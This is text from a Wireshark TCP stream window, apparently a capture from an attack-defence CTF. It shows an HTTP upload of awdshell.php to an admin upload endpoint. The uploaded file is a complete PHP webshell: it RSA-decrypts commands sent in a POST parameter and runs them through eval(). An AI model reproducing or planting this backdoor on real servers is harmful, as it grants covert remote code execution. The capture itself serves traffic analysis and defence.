 Wireshark · 追踪 TCP 流 (tcp.stream eq 20) · awdshell.pcapng
POST /admin/upload.php HTTP/1.1
Accept: text/html, application/xhtml+xml, image/jxr, */*
Referer: http://139.224.112.182:8801/admin/index.php
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
Content-Type: multipart/form-data; boundary=---------------------------7e42cb506f4
Accept-Encoding: gzip, deflate
Host: 139.224.112.182:8801
Content-Length: 738
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: PHPSESSID=dvlaimn3avhtko8v5l77vm1kk4
-----------------------------7e42cb506f4
Content-Disposition: form-data; name="pic"; filename="awdshell.php"
Content-Type: application/octet-stream
<?php
$cmd = @$_POST['ant'];
$pk = <<<EOF
-----BEGIN PUBLIC KEY-----
MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCmXoXBvXeanxgl51HBm2J6HPNh
TQtfb8ICioE+n0Ni0DlBFHSBprbsWYKJywVfdhJbLDCCon68uA1UYuy0yteDog3j
OdweW2bscEGmeMXLQJfBHpQrg4wWoYJjD3QsKorYT6kdp1LRkuHE3PbpqvRtqO7A
LzrcBi88Eu7oZaPANwIDAQAB
-----END PUBLIC KEY-----
EOF;
$cmds = explode("|", $cmd);
$pk = openssl_pkey_get_public($pk);
$cmd = '';
foreach ($cmds as $value) {
  if (openssl_public_decrypt(base64_decode($value), $de, $pk)) {
    $cmd .= $de;
  }
}
eval($cmd);
-----------------------------7e42cb506f4--
HTTP/1.1 200 OK
Date: Mon, 10 Feb 2020 11:56:11 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
分组 12249。4 客户端 分组, 4 服务器 分组, 5 turn(s).点击选择。
整个对话 (4818 bytes) 显示和保存数据为 ASCII 流 20
查找: 查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help